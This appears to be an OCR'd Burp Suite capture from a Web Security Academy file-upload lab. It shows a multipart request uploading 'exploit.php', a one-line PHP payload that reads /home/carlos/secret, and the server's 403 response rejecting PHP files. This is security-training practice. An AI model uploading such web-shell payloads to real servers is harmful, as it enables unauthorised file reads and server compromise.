 Request
Pretty Raw Hex \n
1 POST /my-account/avatar HTTP/2
2 Host: 0a0d003e044c966081fff8cb00f8001e.web-security-academy.net
3 Cookie: session=4jPdehaCkELZdcelaiOKrqXFD7glv70e
4 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15; rv:131.0)
Gecko/20100101 Firefox/131.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image
/webp,image/png,image/svg+xml,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Content-Type: multipart/form-data;
boundary=---------------------------287837716437773479911833419989
9 Content-Length: 537
0 Origin:
https://0a0d003e044c966081fff8cb00f8001e.web-security-academy.net
1 Dnt: 1
2 Referer:
https://0a0d003e044c966081fff8cb00f8001e.web-security-academy.net/my-a
ccount
3 Upgrade-Insecure-Requests: 1
4 Sec-Fetch-Dest: document
5 Sec-Fetch-Mode: navigate
6 Sec-Fetch-Site: same-origin
7 Sec-Fetch-User: ?1
8 Priority: u=0, i
9 Te: trailers
20
21 -----------------------------287837716437773479911833419989
22 Content-Disposition: form-data; name="avatar"; filename="exploit.php"
23 Content-Type: text/php
24
25 <?php echo file_get_contents('/home/carlos/secret'); ?>
26
27 -----------------------------287837716437773479911833419989
28 Content-Disposition: form-data; name="user"
Search 0 highlights
Response
Pretty Raw Hex Render \n
1 HTTP/2 403 Forbidden
2 Date: Tue, 29 Oct 2024 11:42:28 GMT
3 Server: Apache/2.4.41 (Ubuntu)
4 Content-Type: text/html; charset=UTF-8
5 X-Frame-Options: SAMEORIGIN
6 Content-Length: 164
7
8 Sorry, php files are not allowed
9 Sorry, there was an error uploading your file.<p>
<a href="/my-account" title="Return to previous page">
« Back to My Account
</a>
</p>
Search 0 highlights